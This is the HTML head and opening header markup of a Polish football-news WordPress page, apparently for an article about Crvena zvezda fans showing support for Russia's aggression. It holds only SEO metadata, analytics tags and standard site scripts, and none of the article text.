

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/
body_size: 13335
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Kibice Crveny zvezdy otwarcie wspierają agresję Rosji! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W czwartkowe popołudnie, Crvena zvezda rozgrywała wyjazdowy mecz z FK Vozdovac. Wicelider serbskiej ekstraklasy zgarnął trzy punkty, wygrywając spotkanie 3:0."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kibice Crveny zvezdy otwarcie wspierają agresję Rosji! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W czwartkowe popołudnie, Crvena zvezda rozgrywała wyjazdowy mecz z FK Vozdovac. Wicelider serbskiej ekstraklasy zgarnął trzy punkty, wygrywając spotkanie 3:0." />
<meta property="og:url" content="https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="FK Crvena zvezda" />
<meta property="article:section" content="Połowinki" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png" />
<meta property="og:image:width" content="1191" />
<meta property="og:image:height" content="620" />
<meta property="og:image:alt" content="Kibice Crveny zvezdy otwarcie wspierają agresję Rosji! [WIDEO]" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-04T12:56:38+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kibice Crveny zvezdy otwarcie wspierają agresję Rosji! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W czwartkowe popołudnie, Crvena zvezda rozgrywała wyjazdowy mecz z FK Vozdovac. Wicelider serbskiej ekstraklasy zgarnął trzy punkty, wygrywając spotkanie 3:0." />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png","url":"https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png","width":"1191","height":"620","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/#webpage","url":"https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/","name":"Kibice Crveny zvezdy otwarcie wspieraj\u0105 agresj\u0119 Rosji! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-03-04T12:56:38+02:00","dateModified":"2022-03-04T12:56:38+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Kibice Crveny zvezdy otwarcie wspieraj\u0105 agresj\u0119 Rosji! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-03-04T12:56:38+02:00","dateModified":"2022-03-04T12:56:38+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W czwartkowe popo\u0142udnie, Crvena zvezda rozgrywa\u0142a wyjazdowy mecz z FK Vozdovac. Wicelider serbskiej ekstraklasy zgarn\u0105\u0142 trzy punkty, wygrywaj\u0105c spotkanie 3:0.","name":"Kibice Crveny zvezdy otwarcie wspieraj\u0105 agresj\u0119 Rosji! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/03/Russia.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kibice Crveny zvezdy otwarcie wspierają agresję Rosji! [WIDEO] Kanał z komentarzami" href="https://zzapolowy.com/kibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"343b7b3ba5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/105326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=105326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkibice-crveny-zvezdy-otwarcie-wspieraja-agresje-rosji-wideo%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-105326 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


